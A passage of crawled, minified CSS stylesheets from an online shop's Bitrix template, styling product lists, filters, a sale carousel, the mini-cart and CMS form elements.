.button.btn-cart:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;margin-right:10px}.products-list .button.btn-details span:before{vertical-align:sub}.products-list .add-to-links{display:inline-block}.products-list .add-to-links li{display:inline-block;border-left:1px solid #ddd;padding-left:10px;margin-left:10px}.products-list .add-to-links li:first-child{border:0;padding-left:0;margin-left:0}.products-list .add-to-links a{font-size:0;color:#2188fd}.products-list .add-to-links a:hover{color:#333}.products-list .configurable-swatch-list{margin-top:15px}.products-list .configurable-swatch-list li{margin:0 8px 0 0}.products-list .product-thumbs{margin:0 -4px}.products-list .product-thumbs li{margin:0 4px}.products-list .product-thumbs li a{background-color:#f5f5f5}.products-list .product-name{font-size:16px;text-transform:uppercase;font-weight:bold}.products-list .product-shop{overflow:hidden;padding-left:30px}.products-list .product-shop .ratings{margin:0;overflow:hidden}.products-list .product-shop .ratings .rating-box,.products-list .product-shop .ratings .rating-links{float:left;margin-top:5px}.products-list .product-shop .ratings .rating-links{margin-top:4px}.products-list .product-shop .ratings .rating-links a{display:inline-block;margin-left:20px;font-style:italic;color:#2188fd}.products-list .product-shop .ratings .rating-links a:hover{color:#333}.products-list .product-shop .ratings .separator{display:none}.products-list .product-shop .price-box{margin:0;clear:both}.products-list .product-shop .action{margin:7px 0}.products-list .product-shop .desc{margin-top:4px;line-height:1.714em;color:#333;margin-bottom:28px}.products-list .product-shop .desc a{color:#2188fd}.products-list .product-shop .desc a:hover{color:#333}@media only screen and (max-width: 1199px){.products-list .button.btn-details,.products-list .button.btn-cart{padding:7px 10px}.products-list .button.btn-details span span::before,.products-list .button.btn-cart span span::before{display:none;font-size:16px}.products-list .availability.out-of-stock span{padding:7px 10px}.products-list .availability.out-of-stock span::before{display:none}.products-list .button.btn-cart::before{display:none}}@media only screen and (max-width: 991px){.products-list .product-shop .product-primary{float:none;width:auto}.products-list .product-shop .product-secondary{float:none;width:auto;padding:10px 0 0;margin:0;border:none}}@media only screen and (max-width: 599px){.products-list .product-shop{padding:15px 0 0;clear:both}.products-list>li .product-image-container{float:none}.products-list>li .product-image-container .product-image{width:auto;float:left}}@media only screen and (max-width: 600px){.products-list .product-shop .price-box .special-price{padding-left:0}.products-list .product-shop .product-primary,.products-list .product-shop .product-secondary,.products-list .product-shop .desc{float:none;width:100%;padding-right:0;text-align:left}}.mini-products-list .product-image{float:left;min-width:50px}.mini-products-list .product-details{margin-left:120px}.mini-products-list .product-details .product-name{padding-top:0px}.mini-products-list li{margin-bottom:10px;clear:both}.mini-products-list li:after{content:'';display:table;clear:both}.mini-products-images-list:after{content:'';display:table;clear:both}.mini-products-images-list li.item{float:left;width:50%;margin:0;padding:0 5px 10px 0}.mini-products-images-list li.item:nth-child(even){padding-right:0;padding-left:5px}.mini-products-images-list li.item .product-image{display:block}.mini-products-images-list li.item .product-image img{width:100%;max-width:100%}.category-image-bg{background:#2188fd;overflow:hidden;margin:-21px 0 60px;padding:15px 0}@media only screen and (min-width: 768px){.category-image-bg .container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}}.category-image-bg .page-title-top h1{font-size:46px;line-height:46px;font-weight:bold;color:#fff}@media only screen and (max-width: 767px){.category-image-bg .page-title-top h1{font-size:32px;line-height:32px}}.category-image-bg .category-description{font-size:18px;line-height:28px;color:#fff;padding-right:75px}@media only screen and (max-width: 767px){.category-image-bg .category-description{font-size:14px;line-height:24px;padding:0}}.category-image-bg .category-image-slog{padding:25px 0;text-align:center}@media only screen and (min-width: 768px){.category-image-bg .category-image-slog{width:50%;text-align:left}}.category-image-bg .category-image{background-color:white;margin:0}@media only screen and (min-width: 768px){.category-image-bg .category-image{width:50%}}.category-image-bg .category-image img{max-width:100%}.block-layered-nav .block-subtitle--filter{display:none;cursor:pointer}.block-layered-nav dl dt{font-size:16px;text-transform:uppercase;color:#333;margin-bottom:18px}.block-layered-nav dl dd{margin-bottom:45px}.block-layered-nav dl dd ol>li>span,.block-layered-nav dl dd ol>li>a{margin:6px 0;display:inline-block;color:#2188fd}.block-layered-nav dl dd ol>li>span:hover,.block-layered-nav dl dd ol>li>a:hover{color:#333}.block-layered-nav dl dd ol>li>a .count{color:#333}.block-layered-nav{border-bottom:1px solid #ddd !important}.block-layered-nav .selected-filter{background:#f8f8f8;margin-bottom:48px}.block-layered-nav .selected-filter .currently{padding:23px 25px 0 30px;border-top:solid 1px #dfdfdf}.block-layered-nav .selected-filter .currently .block-subtitle{display:block;margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#2188fd;font-weight:500;margin-bottom:20px}.block-layered-nav .selected-filter .currently ol li{margin-bottom:10px}.block-layered-nav .selected-filter .currently ol li .label{font-weight:bold;text-transform:capitalize;color:#333}.block-layered-nav .selected-filter .currently ol li:after{content:'';display:table;clear:both}.block-layered-nav .selected-filter .currently .value{color:#2188fd}.block-layered-nav .selected-filter .currently .btn-remove::after{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:17px}.block-layered-nav .selected-filter .currently .btn-remove:hover:after{box-shadow:none;color:#333}.block-layered-nav .actions{text-align:right;margin:0 !important;padding:5px 25px 30px 0}@media only screen and (min-width: 768px){.block-layered-nav .block-content>dl>dt:after{display:none}}@media only screen and (max-width: 767px){.sidebar .block.block-layered-nav{border-bottom:none}.block-layered-nav--no-filters .block-title{display:none}.block-layered-nav .block-subtitle--filter{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:7px 18px;color:#fff;font-size:14px;font-weight:500;line-height:20px;position:relative;margin-top:20px;margin-bottom:20px}.block-layered-nav .block-title{margin-bottom:40px}.block-layered-nav .block-title>strong{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-weight:bold;font-size:20px}.block-layered-nav .selected-filter{margin-bottom:0}#narrow-by-list{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll}.block-layered-nav-true #narrow-by-list{left:0}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/catalogsale.css
body_size: 4237
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.widget-catalogsale-products-carousel{position:relative}.widget-catalogsale-products-carousel .sale-carousel{margin:0 -15px;width:auto}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div{background:none;opacity:1;position:absolute;margin:0}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next{position:absolute;top:30%;left:-15px;right:auto;background:none}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev:hover,.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next:hover{opacity:0.7}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev:before,.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;color:#2188fd;background:none}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next{right:-15px;left:auto}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev:before{content:""}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next:before{content:""}@media only screen and (max-width: 991px){.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev{left:10px}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next{right:10px}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/checkout-cart-minicart.css
body_size: 14724
content:
.header-minicart .minicart-actions .cart-link{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.header-minicart .minicart-actions .cart-link span{z-index:9;position:relative}.header-minicart .minicart-actions .cart-link:hover{background:#fff;cursor:pointer;color:#2188fd}.header-minicart .minicart-actions .cart-link:hover::after{height:100%}.header-minicart .minicart-actions .cart-link:active::after{background:#0256b6}.header-minicart .minicart-actions .cart-link:focus{color:#fff;background:#0256b6}.header-minicart .minicart-actions .cart-link{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.header-minicart .block-subtitle{font-size:18px;line-height:1.667em;color:#2188fd;text-transform:uppercase;font-weight:500}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.header-minicart{display:inline-block}@media only screen and (max-width: 991px){.header-minicart{display:block}}.header-minicart .truncated{display:inline-block}.header-minicart .truncated .truncated_full_value .item-options{top:40px}.header-minicart .minicart-message{display:block;padding:10px}.header-minicart .empty{margin:0}.header-minicart .minicart-wrapper{padding:20px 30px 30px;background:white;clear:both}.header-minicart .minicart-wrapper:before,.header-minicart .minicart-wrapper:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.header-minicart .minicart-wrapper:before{background-color:white;opacity:0.8;z-index:2}.header-minicart .minicart-wrapper:after{background-image:url("../../images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.header-minicart .minicart-wrapper.loading{position:relative}.header-minicart .minicart-wrapper.loading:before,.header-minicart .minicart-wrapper.loading:after{display:block}.header-minicart .block-subtitle{font-size:16px}.header-minicart .block-subtitle .close{display:block;color:#2188fd;text-decoration:none;font-weight:normal;font-size:18px;position:absolute;top:20px;opacity:1;filter:alpha(opacity=100);right:20px}.header-minicart .block-subtitle .close:hover{color:#333}.header-minicart .mini-products-list li{position:relative;margin:0;padding:20px 0}.header-minicart .mini-products-list li.last{border:none;padding-bottom:0}.header-minicart .mini-products-list li .product-details{position:relative}.header-minicart .mini-products-list li .product-details:after{content:'';display:table;clear:both}.header-minicart .product-details .product-name{padding-top:0px}.header-minicart .product-details .product-name a{color:#2188fd}.header-minicart .product-details .product-name a:hover{color:#333}.header-minicart .product-details .truncated{margin-top:15px}.header-minicart .product-details .action-icons a,.header-minicart .product-details .action-icons span{font-size:0;line-height:0;margin-left:32px;color:#2188fd;display:inline-block}.header-minicart .product-details .action-icons a:hover,.header-minicart .product-details .action-icons span:hover{color:#333}.header-minicart .product-details .action-icons a::before,.header-minicart .product-details .action-icons span::before{font-size:17px}.header-minicart .product-details .action-icons a.btn-edit::before,.header-minicart .product-details .action-icons span.btn-edit::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.header-minicart .product-details .action-icons a.remove::before,.header-minicart .product-details .action-icons span.remove::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.header-minicart .product-details .product-wrapper{position:relative}.header-minicart .info-wrapper th{text-transform:none;padding-right:6px;padding-top:5px;padding-bottom:5px}.header-minicart .info-wrapper td{color:#333;clear:right;padding-top:5px;padding-bottom:5px}.header-minicart .info-wrapper td.price{color:#2188fd}.header-minicart .info-wrapper .qty-wrapper td{height:33px;line-height:33px}.header-minicart .info-wrapper .qty{padding-left:4px;padding-right:4px;margin-left:4px;width:3.2em;text-align:center;height:34px;vertical-align:middle;background:none;border-color:#fff}.header-minicart .info-wrapper .qty:focus{border-color:#dfdfdf}.header-minicart .info-wrapper .quantity-button{opacity:0;display:none;padding:4px 8px;text-transform:capitalize;font-size:14px;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:100ms;transition-duration:100ms}.header-minicart .info-wrapper .quantity-button[disabled]{cursor:default}.header-minicart .info-wrapper .quantity-button.visible{opacity:1;display:inline-block}.header-minicart .subtotal{background-color:#f5f5f5;padding:10px 12px;margin-bottom:20px;overflow:hidden}.header-minicart .subtotal .label{font-weight:500;color:#333}.header-minicart .subtotal .price{color:#2188fd;float:right;font-weight:500}.header-minicart .minicart-actions{padding:0;margin-top:0px;overflow:hidden;position:relative;text-align:center}.header-minicart .minicart-actions li{margin:0 0 10px}.header-minicart .minicart-actions .checkout-button{display:block}.header-minicart .minicart-actions .checkout-button span{display:inline-block}.header-minicart .minicart-actions .checkout-button:hover span span::before{margin:0 -7px 0 7px}.header-minicart .minicart-actions .cart-link{display:block}.header-minicart .minicart-actions .paypal-logo .paypal-or{line-height:1.6}.header-minicart #minicart-error-message{text-align:center;color:red;display:none}.header-minicart #minicart-success-message{text-align:center;color:green;display:none}.header-minicart .jcarousel-control-prev,.header-minicart .jcarousel-control-next{display:none}.header-minicart.skip-active .block-cart,.block-cart.skip-active{margin-bottom:0;border:none;clear:both}@media only screen and (min-width: 992px){.mini-products-list{border-bottom:1px solid #ddd;padding-bottom:40px;margin-bottom:40px}.header-minicart{position:relative;float:right}.header-minicart .minicart-wrapper{padding:60px}.header-minicart .block-subtitle{font-size:26px;line-height:26px;font-weight:bold;text-transform:uppercase;text-align:center;color:#333;border-bottom:1px solid #ddd;padding-bottom:30px}.header-minicart .product-image{margin-right:45px}.header-minicart .product-details{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;min-height:100px}.header-minicart .product-details:after{content:'';display:table;clear:both}.header-minicart .product-details>div{padding:0 15px;-webkit-box-flex:1;-webkit-flex:1 1 100%;-moz-box-flex:1;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.header-minicart .product-details>div:nth-child(2){-webkit-box-flex:1;-webkit-flex:1 1 120%;-moz-box-flex:1;-moz-flex:1 1 120%;-ms-flex:1 1 120%;flex:1 1 120%}.header-minicart .product-details>div:nth-child(3){-webkit-box-flex:1;-webkit-flex:1 1 50%;-moz-box-flex:1;-moz-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;text-align:right}.header-minicart .product-details .info-wrapper-price{float:right}.header-minicart .product-details .info-wrapper-price span{display:inline-block}.header-minicart .product-details .info-wrapper-price .price{font-size:20px;color:#333;margin-left:4px}.header-minicart .product-details .qty-wrapper{text-align:center}.header-minicart .info-wrapper{text-align:center}.header-minicart .info-wrapper:after{content:'';display:table;clear:both}.header-minicart .minicart-actions{overflow:hidden}.header-minicart .minicart-actions .checkout-types.minicart{float:right;min-width:270px}.header-minicart .minicart-actions .checkout-types.minicart li{margin:0}.header-minicart .minicart-actions .cart-link{float:left;min-width:270px;background:none;color:#2188fd}.header-minicart .minicart-actions .cart-link:hover{background:#2188fd;color:#fff}#header-cart.skip-active{padding:0;background:#FBFBFB;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.15) ;-moz-box-shadow:0 0 15px rgba(0,0,0,0.15) ;box-shadow:0 0 15px rgba(0,0,0,0.15) ;position:absolute;z-index:200;top:77px;right:0;width:1170px;background:#fff}}@media only screen and (min-width: 992px) and (max-width: 1199px){#header-cart.skip-active{width:940px}}@media only screen and (min-width: 992px){.header-minicart.mobile{display:none}}@media only screen and (max-width: 479px){.header-minicart a.skip-cart{z-index:1}}@media only screen and (max-width: 991px){.header-minicart{position:absolute;display:inline-block;right:15px;top:4px}.header-minicart .skip-content{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll}.header-minicart .skip-content.skip-cart-active{left:0}.header-minicart .skip-cart-mobile{color:#2188fd}.header-minicart .skip-cart-mobile:hover{color:#333}.header-minicart .skip-cart-mobile .label{display:none}.header-minicart .skip-cart-mobile .icon{font-size:24px}.header-minicart .skip-cart-mobile .count{position:absolute;right:-7px;top:-8px}.header-minicart .block-subtitle{text-align:left;color:#333}.header-minicart .subtotal{margin:30px 0}.header-minicart .subtotal .label,.header-minicart .subtotal .price{font-weight:bold;color:#333;float:none}.header-minicart .minicart-wrapper{padding:0px}.header-minicart .product-image{width:60px}.header-minicart .qty-wrapper{display:none}.header-minicart .info-wrapper-price{padding-top:15px}.header-minicart .product-details{margin-left:75px;text-align:left;padding-right:16px}.header-minicart .product-details .action-icons{position:absolute;right:-5px;top:0}.header-minicart .product-details .action-icons a{display:block;margin:0 0 10px;line-height:20px}.header-minicart .quantity-button{float:none}.header-minicart .header-minicart .block-cart{padding:15px}.header-minicart .header-minicart .block-subtitle{padding-top:59px}.header-minicart .block-subtitle .close{display:none}.header-minicart .minicart-actions{padding-bottom:10px}.header-minicart .minicart-actions .checkout-types.minicart{float:none;text-align:left}.header-minicart .minicart-actions .checkout-types.minicart li{display:inline-block}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo>a{display:inline}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .bml_button{display:inline-block;vertical-align:top}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or{width:auto;float:none;display:inline;margin:0 10px 5px 10px;line-height:40px}}@media only screen and (max-width: 991px) and (min-width: 768px){.header-minicart.mobile{float:right;border-left:1px solid #d9d9d9;display:inline-block;margin:0 0 0 15px;padding:0 0 0 17px;position:relative;right:0;top:0}.header-minicart.mobile .label{display:none}.header-minicart.mobile .icon{font-size:28px;padding-top:7px;display:block}.header-minicart.mobile .count{position:relative;right:0;top:0;background:#2188fd;border-radius:50%;color:#fff;display:block;height:31px;line-height:31px;margin:0 auto -5px;text-align:center;width:31px}}@media only screen and (max-width: 740px){.header-minicart .minicart-actions .cart-link{right:auto;left:0;text-align:center;width:100%}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or,.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-button{width:100%;display:block;margin-left:0}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or{line-height:1.6}}@media only screen and (max-width: 599px){.header-minicart .minicart-actions .checkout-button{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/cms.css
body_size: 31740
content:
.main-container.main-page{padding:0;}
.section .owl-wrapper{max-width: 820px;
    margin: 0 auto;}
    .section .widget.widget-static-block{    margin-left: 30px;
    margin-top: 14px;}.page-sitemap .links a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.page-sitemap .links a span{z-index:9;position:relative}.page-sitemap .links a:hover{background:#fff;cursor:pointer;color:#2188fd}.page-sitemap .links a:hover::after{height:100%}.page-sitemap .links a:active::after{background:#0256b6}.page-sitemap .links a:focus{color:#fff;background:#0256b6}.page-sitemap .links a{text-shadow:none}.page-sitemap .links a:focus{outline:none}.page-sitemap .links a{font-size:14px;text-transform:none;padding:6px 15px}.page-sitemap .links a{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.page-sitemap .page-title h1,.ps-static.cms-page-view .page-title:not(.without-border) h1,.ps-static.cms-page-view .page-title:not(.without-border) h4{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.page-sitemap .page-title h1:before,.ps-static.cms-page-view .page-title:not(.without-border) h1:before,.ps-static.cms-page-view .page-title:not(.without-border) h4:before,.title-border:after,.page-sitemap .page-title h1:after,.ps-static.cms-page-view .page-title:not(.without-border) h1:after,.ps-static.cms-page-view .page-title:not(.without-border) h4:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.page-sitemap .page-title h1>span,.ps-static.cms-page-view .page-title:not(.without-border) h1>span,.ps-static.cms-page-view .page-title:not(.without-border) h4>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.page-sitemap .page-title h1,.ps-static.cms-page-view .page-title:not(.without-border) h1,.ps-static.cms-page-view .page-title:not(.without-border) h4{margin-bottom:15px}}.theme-block,#oar_widget_orders_and_returns_form .fieldset{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}label{text-transform:uppercase;color:#333;font-weight:normal}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block,#oar_widget_orders_and_returns_form .fieldset{padding:15px;margin-bottom:30px}label{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.fieldset p{margin-bottom:7px}.fieldset p.required{margin-bottom:5px;float:right;font-size:14px;margin-top:5px;margin-right:5px}.fieldset+.fieldset{margin-top:5px}form .legend{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-size:18px;margin-bottom:30px;font-weight:500}.input-box{padding-top:2px;position:relative}.input-box .input-box:after{content:'';display:table;clear:both}li.centinel-logos div.input-box img{display:inline;vertical-align:middle}.input-box .v-fix{float:left;margin-right:5px;max-width:100%}label{margin:0;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}label.required:after,span.required:after{content:' * ';color:#ee372a;font-weight:normal;font-family:"Noto Sans",sans-serif;font-size:12px}label.required em,span.required em{display:none}.input-hint{color:#909090;font-size:12px}select{font-size:14px}select+select{margin-left:5px}select[multiple]{width:270px;border:1px solid #dfdfdf;font-size:15px;padding:5px}textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:450px;padding:5px}.input-text,textarea{-moz-appearance:none;-webkit-appearance:none;appearance:none;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;border:1px solid #dfdfdf;background:#f5f5f5;font-size:14px}.input-text:focus,textarea:focus{border:1px solid 